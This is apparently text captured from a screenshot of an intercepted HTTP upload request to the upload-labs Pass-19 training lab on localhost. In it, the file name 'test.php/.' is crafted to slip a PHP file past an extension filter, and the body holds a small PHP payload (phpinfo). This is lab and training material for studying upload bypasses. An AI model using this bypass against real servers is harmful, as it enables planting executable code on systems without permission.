 Pretty 原始 \n Actions
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/upload-labs/Pass-19/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: pass=19
18 Connection: close
19
20 ------WebKitFormBoundaryOXDEOcNW6z46qAea
21 Content-Disposition: form-data; name="upload_file"; filename="test.php/."
22 Content-Type: application/octet-stream
23
24 <?php phpinfo();?>
25 ------WebKitFormBoundaryOXDEOcNW6z46qAea
26 Content-Disposition: form-data; name="save_name"
27
28 144
29 ------WebKitFormBoundaryOXDEOcNW6z46qAea
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 ------WebKitFormBoundaryOXDEOcNW6z46qAea--
34